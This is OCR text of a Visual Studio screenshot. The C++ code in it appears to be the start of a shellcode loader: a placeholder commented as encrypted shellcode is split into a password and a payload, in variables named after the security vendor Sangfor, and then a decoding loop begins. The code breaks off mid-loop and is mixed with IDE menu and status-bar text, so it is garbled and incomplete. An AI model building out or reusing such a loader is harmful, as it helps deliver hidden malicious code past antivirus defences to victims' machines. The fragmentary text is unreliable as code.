 解决方案资源管理器
搜索解决方案资源管理器(Ctrl+;)
解决方案 'test' (1 个项目，共 1 个)
test
引用
外部依赖项
头文件
源文件
BlankPage.xaml
BlankPage.cpp
BlankPage.h
BlankPage.idl
cs.cpp
test.cpp
资源文件
packages.config
cs.cpp*
BlankPage.xaml
test.cpp
test
(全局范围)
main()
privDefer(F f) : f(f) {}
~privDefer() { f(); }
};
template <typename F>
privDefer<F> defer_func(F f) {
return privDefer<F>(f);
}
#define DEFER_1(x, y) x##y
#define DEFER_2(x, y) DEFER_1(x, y)
#define DEFER_3(x)    DEFER_2(x, __COUNTER__)
#define defer(code)   auto DEFER_3(_defer_) = defer_func([&](){code;})
#ifdef UNICODE
#define GetModuleFileName  GetModuleFileNameW
#else
#define GetModuleFileName  GetModuleFileNameA
#endif
int main() {
unsigned char ss[8000];
char str[] = "";//此处为加密后的shellcode
string str1(str);
string passwd1 = str1.substr(0, 10);
string Sangfor = str1.substr(10, str1.length());
const char* passwd2 = passwd1.data();
const char* Shenxinfu = Sangfor.data();
int k = 0;
for (int i = 0; i < Sangfor.length(); i++)
{
int len1;
len1 = Shenxinfu[i] - 48;
string dange = "";
110 %
未找到相关问题
行: 51
字符: 27
列: 36
制表符
CRLF